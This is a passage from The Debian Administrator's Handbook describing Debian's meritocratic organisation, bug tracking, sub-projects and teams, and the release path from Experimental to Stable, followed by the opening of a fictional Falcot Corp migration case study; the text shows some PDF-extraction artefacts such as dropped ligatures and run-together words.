Nothing particularly useful generally comes from such discussions; stay outof such debates, and rapidly skim through their content. Full reading wouldbe too time-consuming.
Even if this constitution establishes a semblance of democracy, the daily reality is quite differ-ent: Debian naturally follows the free software rules of the do-ocracy: it's the onewhodoes, whogets to decide. A lot of time can be wasted debating the respective merits of various ways to ap-proach a problem; the chosen solution will be the first functional and satisfying one... honoringthe time that a competent person did put into it.This is the only way to earns one's stripes: do something useful and show that one has workedwell. Many Debian “administrative” teams operate by appointment, preferring volunteers whohave already effectively contributed and proved their competence. This method is practical,because the most of the work these teams do is public, therefore, accessible to any interesteddeveloper. This is why Debian is often described as a “meritocracy”.
CULTUREMeritocracy, the reign of
knowledge
Meritocracy is a form of government in which authority is exercised by thosewith the greatest merit. For Debian, merit is a measure of competence, whichis, itself, assessed by observation of past actions by one or more others withinthe project (Stefano Zacchiroli, the current project leader, speaks of “do-ocracy”, meaning “power to those who get things done”). Their simple ex-istence proves a certain level of competence; their achievements generally be-ing free soware, with available source code, which can easily be reviewed bypeers to assess their quality.
This effective operational method guarantees the quality of contributors in the “key” Debianteams. This method is by no means perfect and occasionally there are those who do not ac-cept this way of operating. The selection of developers accepted in the teams may appear a bitarbitrary, or even unfair. Furthermore, not everybody has the same definition of the serviceexpected from these teams. For some, it is unacceptable to have to wait eight days for inclusionof a new Debian package, while others will wait patiently for three weeks without a problem.As such, there are regular complaints from the disgruntled about the “quality of service” fromsome teams.
COMMUNITYIntegration of new
maintainers
The team in charge of admiing new developers is the most regularly criti-cized. One must acknowledge that, throughout the years, the Debian projecthas become more and more demanding of the developers that it will accept.Some people may see some injustice in that, but we must confess that, what
13Chapter 1 — The Debian Project

were only lile challenges at the beginning have become much greater in acommunity of over 1,000 people, when it comes to ensuring the quality andintegrity of everything that Debian produces for its users.
Furthermore, the acceptance procedure is concluded by review of the candi-dacy by a small team, the Debian Account Managers. These managers are,thus, particularly exposed to criticism, since they have final say in the inclu-sion or rejection of a volunteer within the Debian developers community. Inpractice, sometimes they must delay the acceptance of a person until theyhave learned more about the operations of the project. One can, of course,contribute to Debian before being accepted as an official developer, by beingsponsored by current developers.
1.3.2. The Active Role of Users
Is it relevant to mention the users among those who work within the Debian project? Yes: theyplay a critical role in the project. Far from being “passive”, some of our users run developmentversions of Debian and regularly file bug reports to indicate problems. Others go even furtherand submit improvements ideas, by filing a bug reportwith a severity level of “wishlist”, or evensubmit corrections to the source code, called “patches” (see sidebar “Patch, how to send a fix”(page 15)).
TOOLBug tracking system
The Debian Bug Tracking System (Debian BTS) envelopes the project. Thepublic part of the web interface allows users to view all bugs reported, withthe option to display a sorted list of bugs selected according to various cri-teria, such as: affected package, severity, status, address of the reporter, ad-dress of the maintainer in charge of it, tag, etc. It is also possible to browsethe complete historical listing of all discussions regarding each of the bugs.
Below the surface, the Debian BTS communicates via e-mail: all informa-tion that it stores come from messages sent by the various persons involved.Any e-mail sent to [email protected] will, thus, be assigned to the his-tory for bug no. 12345. Authorized persons may “close” a bug by writinga message describing the reasons for the decision to close to [email protected] (a bug is closed when the indicated problem is resolved orno longer relevant). A new bug is reported by sending an e-mail to [email protected] according to a specific format which identifies the packagein question. The address [email protected] allows editing of all the“meta-information” related to a bug.
Debian BTS has other functional features, as well, such as the use of tags forlabeling bugs. For more information, see
è http://www.debian.org/Bugs/
VOCABULARYSeverity of a bug
The severity of a bug formally assigns a degree of gravity to the problem in-dicated. Effectively, not all bugs have the same importance; for instance, atyping error in a man page is not comparable to a security vulnerability inserver soware.
14 The Debian Administrator's Handbook
Debian uses an extended severity scale to precisely indicate the severity of abug. Each level is defined precisely in order to facilitate the selection thereof.
è http://www.debian.org/Bugs/Developer#severities
Additionally, numerous satisfied users of the service offered by Debian like to make a contribu-tion of their own to the project. As not everyone has appropriate levels of expertise in program-ming, they choose, perhaps, to assist with the translation and review of documentation. Thereare language-specific mailing lists for various languages. For French, for instance, it is [email protected].è http://www.debian.org/intl/french/
BACK TO BASICSWhat are i18n and l10n?
“i18n” and “l10n” are the abbreviations for the words “internationalization”and “localization”, respectively, preserving the initial and last leer of eachword, and the number of leers in the middle.
To “internationalize” a program consists of modifying it so that it can be trans-lated (localized). This involves partially rewriting a program initially wriento work in one language in order to be able to open it to all languages.
To “localize” a program consists of translating the original messages (fre-quently in English) to another language. For this, it must have already beeninternationalized.
In summary, internationalization prepares the soware for translation, whichis then executed by localization.
BACK TO BASICSPatch, how to send a fix
A patch is a file describing changes to be made to one or more reference files.Specifically, it will contain a list of lines to be removed or added to the code,as well as (sometimes) lines taken from the reference text, replacing the modi-fications in context (they allow identification of the placement of the changesif the line numbers have been changed).
The tool used for applying the modifications given in such a file is simplycalled patch. The tool that creates it is called diff, and is used as follows:
$ diff -u file.old file.new >file.patch
The file.patch file contains the instructions for changing the content offile.old into file.new. We can send it to someone, who can then use itto recreate file.new from the two others, like this:
$ patch -p0 file.old <file.patch
The file, file.old, is now identical to file.new.
TOOLReport a bug with reportbug
The reportbug tool facilitates sending bug reports on a Debian package. Itcan check to make sure the bug in question hasn't already been filed, thusprevent redundancy in the system. It reminds the user of the definitions ofthe severity levels, for reporting to be as accurate as possible (the developer
15Chapter 1 — The Debian Project

can always fine-tune these parameters later, if needed). It helps to write acomplete bug report without the user needing to know the precise syntax, bywriting it and allowing the user to edit it. This report will then be sent via ane-mail server (local, by default, but reportbug can also use a remote server).
This tool first targets the development versions, only concerned with the res-olution of bugs. A stable version of Debian is, in effect, wrien in stone, withthe exception of security updates or other important updates (if, for exam-ple, a package is not working at all). A correction of a minor bug in a Debianpackage must, thus, wait for the next stable version.
All of these mechanisms are accentuated by user behavior. Far from being isolated, they area true community within which numerous exchanges take place. We especially note that im-pressive activity on the user discussion mailing list, [email protected] (Chapter 7,Solving Problems and Finding Relevant Information (page 132) discusses this in greater detail).Not only do users help themselves on technical issues that directly affect them, but they alsodiscuss the bestways to contribute to the Debian project and help itmove forward—discussionsthat frequently result in suggestions for improvements.Since Debian does not expend funds on any self-promoting marketing campaigns, its users playan essential role in its diffusion, ensuring its notoriety via word-of-mouth.This method functions quite well, since Debian fans are found at all levels of the free softwarecommunity: from install parties (workshops where seasoned users assist newcomers to installthe system) organized by local LUGs or “Linux User Groups”, to association booths at large techconventions dealing with Linux, etc.Volunteers make posters, brochures, and other useful promotional materials for the project,which they make available to everyone, and which Debian provides freely on its website:è http://www.debian.org/events/material
1.3.3. Teams and Sub-Projects
Debian is organized immediately around the concept of source packages, each with its main-tainer or group of maintainers. Numerous work teams have slowly appeared, ensuring admin-istration of the infrastructure, management of tasks not specific to any package in particular(quality assurance, Debian Policy, installer, etc.), with the latest teams growing up around sub-projects.
1.3.3.1. Existing Debian Sub-Projects
To each their own Debian! A sub-project is a group of volunteers interested in adapting Debianto specific needs. Beyond the selection of a sub-group of programs intended for a particulardomain (education, medicine, multimedia creation, etc.), this also involves improving existingpackages, packaging missing software, adapting the installer, creating specific documentation,and more.
16 The Debian Administrator's Handbook
VOCABULARYSub-project and derivative
distribution
The development process for a derivative distribution consists in starting witha particular version of Debian andmaking a number ofmodifications to it. Theinfrastructure used for this work is completely external to the Debian project.There isn't necessarily a policy for contributing improvements. This differenceexplains how a derivative distribution may “diverge” from its origins, and whythey have to regularly resynchronize with their source in order to benefit fromimprovements made upstream.
On the other hand, a sub-project can not diverge, since all the work on itconsists of directly improving Debian in order to adapt it to a specific goal.
The most known distribution derived from Debian is, without a doubt,Ubuntu, but there are many. See Appendix A, Derivative Distributions (page433) to learn about their particularities and their positioning in relationshipto Debian.
Here is a small selection of current sub-projects:
• Debian-Junior, by Ben Armstrong, offering an appealing and easy to use Debian systemfor children;
• Debian-Edu, by Petter Reinholdtsen, focused on the creation of a specialized distributionfor the academic world;
• Debian Med, by Andreas Tille, dedicated to the medical field;
• Debian-Multimedia, from the creators of Agnula, which deals with multimedia creation;
• Debian-Desktop, by Colin Walters, focuses on the desktop;
• Debian-Ham, created by Bruce Perens, targets ham radio enthusiasts;
• Debian-NP (Non-Profit) is for not-for-profit organizations;
• Debian-Lex, finally, is intended for work within the legal field.
This list will most likely continue to growwith time and improved perception of the advantagesof Debian sub-projects. Fully supported by the existingDebian infrastructure, they can, in effect,focus on work with real added value, without worrying about remaining synchronized withDebian, since they are developed within the project.
PERSPECTIVEDebian in academia
Debian-Edu was, initially, a French project, created by Stéphane Casset andRaphaël Hertzog, within the company, Logidée, on behalf of a pedagogicaldocumentation departmental center. Raphaël then integrated it with Debianas a sub-project. Due to time constraints, it has not progressed further, as isoen the case with free soware projects lacking contributors.
Likewise, a team ofNorwegiansworked on a similar distribution, also based onthe debian-installer. SkoleLinux's progress being significant, Raphaël sug-gested that it become part of the Debian family and to take over the Debian-Edu sub-project.
17Chapter 1 — The Debian Project

PERSPECTIVEDebian for multimedia
Agnula was a European project, managed under the direction of an Italianteam. It entailed, for the “DeMuDi” part, the development of a version ofDebian dedicated tomultimedia applications. Certainmembers of the project,especially Marco Trevisani, wanted to perpetuate it by integrating it withinthe Debian Project. The Debian-Multimedia sub-project was born.
è http://wiki.debian.org/DebianMultimedia
The project, however, had difficulty in forging an identity and taking off. FreeEkanayaka did the work within Debian, but offered the results under the formof a derivative distribution, which is now known as 64Studio. This distributionis affiliated with a new company that offers technical support.
è http://www.64studio.com/
1.3.3.2. Administrative Teams
Most administrative teams are relatively closed and recruit only by cooptation. The best meansto become a part of one is to intelligently assist the current members, demonstrating that youhave understood their objectives and methods of operation.The ftpmasters are in charge of the official archive of Debian packages. They maintain theprogram that receives packages sent by developers and automatically stores them, after somechecks, on the reference server (p-master.debian.org).They must also verify the licenses of all new packages, in order to ensure that Debian may dis-tribute them, prior to including them in the corpus of existing packages. When a developerwishes to remove a package, they address this team through the bug tracking system and the“pseudo-package” ftp.debian.org.
VOCABULARYThe pseudo-package, a
monitoring tool
The bug tracking system, initially designed to associate bug reports with a De-bian package, has proved very practical to manage other maers: lists of prob-lems to be resolved or tasks to manage without any link to a particular Debianpackage. The “pseudo-packages” allow, thus, certain teams to use the bugtracking system without associating a real package with their team. Every-one can, thus, report issues that needs to be dealt with. The BTS has an entryp.debian.org to report problems on the official package archive or simply torequest removal of a package. Likewise, the pseudo-package www.debian.orgrefers to errors on the Debian website, and lists.debian.org gathers all the prob-lems concerning the mailing lists.
TOOLFusionForge, the Swiss Army
Knife of collaborativedevelopment
FusionForge is a program that enables creation of sites similar to www.sourceforge.net, alioth.debian.org, or even savannah.gnu.org. It hosts projectsand provides a range of services that facilitate collaborative development.Each project will have a dedicated virtual space there, including a web site,bug tracking system, patch monitoring system, survey tool, file storage, fo-rums, version control system repositories, mailing lists and various other re-lated services.
18 The Debian Administrator's Handbook

alioth.debian.org is Debian's FusionForge server, administered by RolandMas,Tollef FogHeen, StephenGran, andChristian Bayle. Any project involving oneor more Debian developers can be hosted there.
è http://alioth.debian.org/
Very complex for the broad scope of services that it offers, FusionForge isotherwise relatively easy to install, thanks to the exceptional work of RolandMas and Christian Bayle on the fusionforge Debian package.
The debian-admin team ([email protected]), as onemight expect, is responsible forsystem administration of the many servers used by the project. They ensure optimal function-ing of all base services (DNS, Web, e-mail, shell, etc.), install software requested by Debian de-velopers, and take all precautions in regards to security.
TOOLPackage tracking system
This is one of Raphaël's creations. The basic idea is, for a given package, tocentralize as much information as possible on a single page. Thus, one canquickly check the status of a program, identify tasks to be completed, and of-fer one's assistance. This is why this page gathers all bug statistics, availableversions in each distribution, progress of a package in the Testing distribution,the status of translations of descriptions and debconf templates, the eventualavailability of a new upstream version, notices of noncompliance with the lat-est version of the Debian Policy, information on the maintainer, and any otherinformation that said maintainer wishes to include.
è http://packages.qa.debian.org/
An e-mail subscription service completes this web interface. It automaticallysends the following selected information to the list: bugs and related discus-sions, availability of a new version on the Debian servers, translations com-pleted (for revision), etc.
Advanced users can, thus, follow all of this information closely and even con-tribute to the project, once they've got a good enough understanding of howit works.
Another web interface, known as Debian Developer's Packages Overview(DDPO), provides each developer a synopsis of the status of all Debian pack-ages placed under their charge.
è http://qa.debian.org/developer.php
These two websites comprise the tools for Debian QA (ality Assurance), thegroup responsible for quality assurance within Debian.
The listmasters administer the e-mail server that manages the mailing lists. They create newlists, handle bounces (delivery failure notices), and maintain spam filters (unsolicited bulk e-mail).
CULTURETraffic on the mailing lists:
some figures
The mailing lists are, without a doubt, the best testimony to activity on a proj-ect, since they keep track of everything that happens. Some statistics (from2007) regarding our mailing lists speak for themselves: Debian hosts morethan 180 lists, totaling 175,000 individual subscriptions. The 45,000 messagessent each month generate 1 million e-mails daily.
19Chapter 1 — The Debian Project

Each specific service has its own system administration team, generally composed of volunteerswho have installed it (and also frequently programmed the corresponding tools themselves).This is the case of the bug tracking system (BTS), the package tracking system (PTS), alioth.debian.org (FusionForge server, see sidebar), the services available on qa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.
1.3.3.3. Development Teams, Transversal Teams
Unlike administrative teams, the development teams are rather widely open, even to outsidecontributors. Even if Debian does not have a vocation to create software, the project needs somespecific programs to meet its goals. Of course, developed under a free software license, thesetools make use of methods proven elsewhere in the free software world.
CULTURECVS
CVS (Concurrent Versions System) is a tool for collaborative work on multiplefiles, while maintaining a history of modifications. The files in question aregenerally text files, such as a program's source code. If several people worktogether on the same file, cvs can onlymerge the alterationsmade if theyweremade to different portions of the file. Otherwise, these “conflicts” must beresolved by hand. This system manages modifications, line by line, by storingdiff patches from one version to another.
CVS uses a central archive (called a CVS repository) to store files and thehistory of their modifications (each revision is recorded in the form of a diffpatch file, intended to be used on the prior version). Everyone checks outa particular version (working copy) to work on. The tool allows one to viewthe modifications made to the working copy (cvs diff), to record them in thecentral repository by creating a new entry in the versions history (cvs commit),to update the working copy to include modifications made in parallel by otheruses (cvs update), and to record a particular configuration in the history inorder to be able to easily extract it later on (cvs tag).
CVS experts will know how to handle multiple concurrent versions of a projectin development without them interfering with each other. These versions arecalled branches. This metaphor of a tree is fairly accurate, since a program isinitially developed on a common trunk. When a milestone has been reached(such as version 1.0), development continues on two branches: the develop-ment branch prepares the next major release, and the maintenance branchmanages updates and fixes for version 1.0.
cvs, however, does have some limitations. It is unable to manage symboliclinks, changes in file or directory names, the deletion of directories, etc. It hascontributed to the appearance of more modern, and free alternatives whichhave filled in most of these gaps. These include, especially, subversion (svn),git, bazaar (bzr), and mercurial (hg).
è http://subversion.tigris.org/
è http://git-scm.com/
è http://bazaar-vcs.org/
è http://mercurial.selenic.com/
Debian has developed little software of its own, but certain programs have assumed a starring
20 The Debian Administrator's Handbook

role, and their fame has spread beyond the scope of the project. Good examples are dpkg, theDebian package management program (it is, in fact, an abbreviation of Debian PacKaGe), andapt, a tool to automatically install any Debian package, and its dependencies, guaranteeing thecohesion of the system after upgrade (its name is an acronym for Advanced Package Tool). Theirteams are, however, much smaller, since a rather high level of programming skill is required foroverall understanding of the operations of these types of programs.The most important team is probably that for the Debian installation program, debian-installer, which has accomplished a work of momentous proportions since its conception in 2001.Numerous contributors were needed, since it is difficult to write a single program able to installDebian on a dozen different architectures. Each one has its own mechanism for booting andits own bootloader. All of this work is coordinated on the [email protected] mailinglist, under the direction of Otavio Salvador and Joey Hess.è http://www.debian.org/devel/debian-installer/
è http://kitenet.net/~joey/blog/entry/d-i_retrospective/
The debian-cd program team, very small, has an even more modest objective. Many “small”contributors are responsible for their architecture, since the main developer can not know allthe subtleties, nor the exact way to start the installer from the CD-ROM.Many teams must collaborate with others in the activity of packaging: [email protected] tries, for example, to ensure quality at all levels of the Debian project. The [email protected] list develops Debian Policy according to proposals from all over the place. Theteams in charge of each architecture ([email protected]) compile all pack-ages, adapting them to their particular architecture, if needed.Other teamsmanage themost important packages in order to ensuremaintenancewithout plac-ing too heavy a load on a single pair of shoulders; this is the case with the C library and [email protected], the C compiler on the [email protected] list, or Xorg on [email protected] (this group is also known as the X Strike Force, coordinated by CyrilBrulebois).
1.4. The Role of Distributions
A GNU/Linux distribution has two main objectives: install a free operating system on a com-puter (either with or without an existing system or systems), and provide a range of softwarecovering all of the users' needs.
1.4.1. The Installer: debian-installer
The debian-installer, designed to be extremely modular in order to be as generic as possi-ble, answers the first. It covers a broad range of installation situations and in general, greatlyfacilitates the creation of a derivative installer to correspond to a particular case.This modularity, which makes it also very complex, may annoy the developers discovering this
21Chapter 1 — The Debian Project

tool. Whether used in graphical or text mode, the user's experience is still similar. Great effortshave been made to reduce the number of fields to fill; this explains the inclusion of automatichardware detection software.It is interesting to note that distributions derived from Debian differ greatly on this aspect, andprovide amore limited installer (often confined to the i386 architecture), butmore user-friendlyfor the uninitiated. On the other hand, they usually refrain from straying too far from packagecontents in order to benefit as much as possible from the vast range of software offered withoutcausing compatibility problems.
1.4.2. The Soware Library
Quantitatively, Debian is undeniably the leader in this respect, with over 14,500 source packages.Qualitatively, Debian’s policy and long testing period prior to releasing a new stable version,justify its reputation for cohesion and stability. As far as availability, everything is availableon-line through numerous mirrors, updated every six hours.Many retailers sell CD-ROMs on the Internet at a very low price (often at cost), the “images”for which are freely available for download. There is only one drawback: the low frequencyof releases of new stable versions (their development sometimes takes more than two years),which delays the inclusion of new software.Most new free software programs quickly find their way into the development version whichallows them to be installed. If this requires too many updates due to their dependencies, theprogram can also be recompiled for the stable version of Debian (see Chapter 15, Creating aDebian Package (page 412) for more information on this topic).
1.5. Lifecycle of a Release
The project will simultaneously have three or four different versions of each program, namedExperimental, Unstable, Testing, and Stable. Each one corresponds to a different phase in devel-opment. For a good understanding, let us take a look at a program's journey, from its initialpackaging to inclusion in a stable version of Debian.
VOCABULARYRelease
The term “release”, in the Debian project, indicates a particular version ofa distribution (e.g., “unstable release” means “the unstable version”). It alsoindicates the public announcement of the launch of any new version (stable).
1.5.1. The Experimental Status
First let us take a look at the particular case of the Experimental distribution: this is a group ofDebian packages corresponding to the software currently in development, and not necessarilycompleted, explaining its name. Not everything passes through this step; some developers addpackages here in order to get feedback from more experienced (or braver) users.
22 The Debian Administrator's Handbook

Otherwise, this distribution frequently houses importantmodifications to base packages, whoseintegration into Unstablewith serious bugs would have critical repercussions. It is, thus, a com-pletely isolated distribution, its packages never migrate to another version (except by direct,express intervention of the maintainer or the ftpmasters).
1.5.2. The Unstable Status
Let us turn back to the case of a typical package. The maintainer creates an initial package,which they compile for theUnstable version and place on thep-master.debian.org server. Thisfirst event involves inspection and validation from the ftpmasters. The software is then avail-able in the Unstable distribution, which is risky, but chosen by users who are more concernedwith staying close to the cutting edge, with more up to date packages, than they are worriedabout serious bugs. They discover the program and then test it.If they encounter bugs, they report them to the package's maintainer. The maintainer thenregularly prepares corrected versions, which they upload to the server.Every newly updated package is updated on all Debianmirrors around theworldwithin less thansix hours. The users then test the corrections and search for other problems resulting from themodifications. Several updates may then occur rapidly. During these times, autobuilder robotscome into action. Most frequently, the maintainer has only one traditional PC and has com-piled his package on i386 architecture (or amd64); the autobuilders take over and automaticallycompile versions for all the other architectures. Some compilations may fail; the maintainerwill then receive a bug report indicating the problem, which is then to be corrected in the nextversions. When the bug is discovered by a specialist for the architecture in question, the bugreport may come with a patch ready to use.
23Chapter 1 — The Debian Project

Figure 1.2 Compilation of a package by the autobuilders
QUICK LOOKbuildd, the Debian package
recompiler
buildd is the abbreviation of “build daemon”. This program automatically re-compiles new versions of Debian packages on the architectures on which it ishosted (cross-compiling not always being sufficient) .
Thus, to produce binaries for the sparc architecture, the project has sparc ma-chines available (specifically, Sun brand). The program buildd runs on themcontinuously to create package binaries for sparc from source packages sentby Debian developers.
This soware is used on all the computers serving autobuilders for Debian.By extension, the term buildd frequently is used to refer to these machines,which are generally reserved solely for this purpose.
1.5.3. Migration to Testing
A bit later, the package will havematured; compiled on all the architectures, it will not have un-dergone recent modifications. It is then a candidate for inclusion in the Testing distribution — agroup ofUnstable packages chosen according to some quantifiable criteria. Every day a programautomatically selects the packages to include in Testing, according to elements guaranteeing acertain level of quality:
1. lack of critical bugs, or, at least fewer than the version currently included in Testing;
24 The Debian Administrator's Handbook

2. at least 10 days spent in Unstable, which is sufficient time to find and report any seriousproblems;
3. successful compilation on all officially supported architectures;
4. dependencies that can be satisfied in Testing, or that can at least be moved there togetherwith the package in question.
This system is clearly not infallible; critical bugs are regularly found in packages included inTesting. Still, it is generally effective, and Testing poses far fewer problems than Unstable, beingfor many, a good compromise between stability and novelty.
NOTELimitations of Testing
Very interesting in principle, Testing poses some practical problems: the tan-gle of cross-dependencies between packages is such that a package can nevermove there completely on its own. With packages all depending upon eachother, it is necessary to move a large number simultaneously, which is im-possible when some are uploading updates regularly. On the other hand, thescript identifying the families of related packages works hard to create them(this would be anNP-complete problem, for which, fortunately, we know somegood heuristics). This is why we can manually interact with and guide thisscript by suggesting groups of packages, or imposing the inclusion of certainpackages in a group, even if this temporarily breaks some dependencies. Thisfunctionality is accessible to the Release Managers and their assistants.
Recall that an NP-complete problem is of an exponential algorithmic com-plexity according to the size of the data, here being the length of the code(the number of figures) and the elements involved. The only way to resolveit is frequently to examine all possible configurations, which could requireenormous means. A heuristic is an approximate, but satisfying, solution.
COMMUNITYThe Release Manager
Release Manager is an important title, associated with heavy responsibilities.The bearer of this title must, in effect, manage the release of a new, stableversion of Debian, and define the process for development of Testing until itmeets the quality criteria for Stable. They also define a tentative schedule (notalways followed).
We also have Stable Release Managers, oen abbreviated SRM, who manageand select updates for the current stable version of Debian. They systemati-cally include security patches and examine all other proposals for inclusion, ona case by case basis, sent by Debian developers eager to update their packagein the stable version.
1.5.4. The Promotion from Testing to Stable
Let us suppose that our package is now included in Testing. While it has room for improvement,the maintainer thereof must continue to improve it and restart the process from Unstable (butits later inclusion in Testing is generally faster: If it has not changed significantly, all of its de-pendencies are already available). When it reaches perfection, the maintainer has completed
25Chapter 1 — The Debian Project

their work. The next step is the inclusion in the Stable distribution, which is, in reality, a simplecopy of Testing at a moment chosen by the Release Manager. Ideally this decision is made whenthe installer is ready, and when no program in Testing has any known critical bugs.Since this moment never truly arrives, in practice, Debian must compromise: remove packageswhose maintainer has failed to correct bugs on time, or agree to release a distribution withsome bugs in the thousands of programs. The Release Manager will have previously announceda freeze period, during which each update to Testing must be approved. The goal here is toprevent any new version (and its new bugs), and to only approve updates fixing bugs.
Figure 1.3 A package's path through the various Debian versions
VOCABULARYFreeze: the home straight
During the freeze period, development of the Testing distribution is blocked;no more automatic updates are allowed. Only the Release Managers are thenauthorized to change packages, according to their own criteria. The purposeis to prevent the appearance of new bugs by introducing new versions; onlythoroughly examined updates are authorized when they correct significantbugs.
After the release of a new stable version, the Stable Release Manager manages all further devel-opment (called “revisions”, ex: 5.0.1, 5.0.2, 5.0.3 for version 5.0). These updates systematicallyinclude all security patches. They will also include the most important corrections (the main-tainer of a package must prove the gravity of the problem that they wish to correct in order to
26 The Debian Administrator's Handbook

have their updates included).End of the journey: Our hypothetical package is now included in the stable distribution. Thisjourney, not without its difficulties, explains the significant delays separating the Debian Stablereleases. This contributes, over all, to its reputation for quality. Furthermore, the majority ofusers are satisfied using one of the three distributions simultaneously available. The systemadministrators, concerned above all, for the stability of their servers, mock the latest version ofGNOME; They can choose Debian Stable, and they will be satisfied. End users, more interested inthe latest versions of GNOME or KDE than in rock-solid stability, will find Debian Testing to be agood compromise between a lack of serious problems and relatively up to date software. Finally,developers and more experienced users may blaze the trail, testing all the latest developmentsin Debian Unstable right out of the gate, at the risk of suffering the headaches and bugs inherentin any new version of a program. To each their own Debian!
27Chapter 1 — The Debian Project

Figure 1.4 Chronological path of a program packaged by Debian28 The Debian Administrator's Handbook

CULTUREGNOME and KDE, graphical
desktop environments
GNOME (GNU Network Object Model Environment) and KDE (K DesktopEnvironment) are the two most popular graphical desktop environments inthe free soware world. A desktop environment is a set of programs groupedtogether to allow easy management of the most common operations througha graphical interface. They generally include a file manager, office suite, webbrowser, e-mail program, multimedia accessories, etc. The most visible differ-ence resides in the choice of the graphical library used: GNOME has chosenGTK+ (free soware licensed under the LGPL), and KDE has selected Qt (fromthe company, Trolltech, who released it under the GPL license).
è http://www.gnome.org/
è http://www.kde.org/
29Chapter 1 — The Debian Project

Keywords
Falcot CorpSMB
Strong GrowthMaster PlanMigration
Cost Reduction

Chapter
2Presenting the CaseStudy
Contents
Fast Growing IT Needs 32 Master Plan 32 Why a GNU/Linux Distribution? 33Why the Debian Distribution? 35 Why Debian Squeeze? 36
You are the system administrator of a growing small business. In collaboration withyour directors, you come to redefine the information systemsmaster plan for the com-ing year, and you choose to progressivelymigrate to Debian for reasons asmuch prac-tical as economic. Let's see into more detail what's ahead of you...

We have envisioned this case study to approach all modern information system services cur-rently used in a medium sized company. After reading this book, you will have all of the ele-ments necessary to install Debian on your servers and fly on your ownwings. Youwill also learnhow to effectively find information in the event of difficulties.
2.1. Fast Growing IT Needs
Falcot Corp is a manufacturer of high quality audio equipment. The company is growingstrongly, and has two facilities, one in Saint-Étienne, and another in Pau. The first has around150 employees; it hosts a factory for the manufacturing of speakers, a design lab, and all ad-ministrative office. The Pau site, which is smaller, only has about 50 workers, and producesamplifiers.
NOTEFictional company created
for case study
The company, Falcot Corp, studied here, is completely fictional. Any resem-blance to an existing company is purely coincidental. Likewise, certain exam-ple data throughout this book may be fictional.
The computer systemhas had difficulty keeping upwith the company's growth, so they are nowdetermined to completely redefine it to meet various goals established by management:
• modern, easily scalable infrastructure;
• reducing cost of software licenses thanks to use of Open Source software;
• installation of an e-commerce website, possibly B2B (business to business, i.e. linking ofinformation systems between different companies, such as a supplier and its clients);
• significant improvement in security to better protect industrial secrets related to newproducts.
Underlying these goals, the entire information system will be overhauled.
2.2. Master Plan
With your collaboration, IT management has conducted a slightly more extensive study, iden-tifying some constraints and defining a plan for migration to the chosen Open Source system,Debian.A significant constraint identified is that the accounting department uses specific software,which only runs on Microsoft Windows™. The laboratory, for its part, uses computer aideddesign software that runs on MacOS X™.
32 The Debian Administrator's Handbook

Figure 2.1 Overview of the Falcot Corp network
The switch to Debian will be gradual; a small business, with limited means, can not changeeverything overnight. For starters, the IT staff must be trained in Debian administration. Theservers will then be converted, startingwith the network infrastructure (routers, firewalls, etc.)followed by the user services (file sharing, Web, SMTP, etc.). Then the office computers will begradually migrated to Debian, for each department to be trained (internally) during the deploy-ment of the new system.
2.3. Why a GNU/Linux Distribution?
BACK TO BASICSLinux or GNU/Linux?
Linux, as you already know, is only a kernel. The expressions, “Linux distribu-tion” and “Linux system” are, thus, incorrect: they are, in reality, distributionsor systems based on Linux. These expressions fail to mention the soware thatalways complete this kernel, among which are the programs developed by theGNU Project. Dr. Richard Stallman, founder of this project, insists that theexpression “GNU/Linux” be systematically used, in order to beer recognizethe important contributions made by the GNU Project and the principles offreedom upon which they are founded.
Debian has chosen to follow this recommendation, and, thus, name its dis-tributions accordingly (thus, the latest stable release is Debian GNU/Linux6.0).
33Chapter 2 — Presenting the Case Study

Several factors have dictated this choice. The system administrator, who was familiar with thisdistribution, ensured it was listed among the candidates for the computer system overhaul. Dif-ficult economic conditions and ferocious competitionhave limited the budget for this operation,despite its critical importance for the future of the company. This is why Open Source solutionswere swiftly chosen: several recent studies indicate they are less expensive than proprietarysolutions, despite quality of service that is equal or better, so long as personnel qualified to runthem are available.
IN PRACTICETotal cost of ownership
(TCO)
The Total Cost of Ownership is the total of all money expended for the posses-sion or acquisition of an item, in this case referring to the operating system.This price includes any possible license fee, costs for training personnel towork with the new soware, replacement of machines that are too slow, ad-ditional repairs, etc. Everything arising directly from the initial choice is takeninto account.
This TCO, which varies according to the criteria chosen in the assessmentthereof, is rarely significant, in itself. However, it is very interesting to com-pare the TCO calculated according to the same rules. This assessment tableis, thus, of paramount importance, and it is easy to manipulate it in order todraw a predefined conclusion. Thus, the TCO for a single machine doesn'tmake sense, since the cost of an administrator is also reflected in the totalnumber of machines they manage, a number which obviously depends on theoperating system and tools proposed.
